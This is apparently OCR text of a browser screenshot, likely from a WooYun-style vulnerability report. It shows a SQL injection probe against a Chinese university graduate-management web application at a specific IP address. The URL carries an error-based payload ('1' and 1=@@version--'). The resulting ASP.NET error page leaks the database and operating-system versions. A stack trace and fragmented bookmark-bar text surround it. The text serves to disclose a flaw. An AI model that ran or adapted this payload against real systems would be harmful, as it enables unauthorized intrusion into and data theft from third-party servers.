 文件
http://210.43.126.80:8080/Gmis/xw/xwsb_tdxlbsEdit.aspx?xh=1%27%20and%201=@@version--
加速器
联通网络
收藏 漏洞搜索 - WooYun.org 【新提醒】 站长工具-站 新网域名自 我的域名 - 搜Md5 - So 情'Blog 清然式 qin 免费空间免 买链帮手_最 漏洞时
在将 nvarchar 值 'Micros
“/gmis”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bul
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157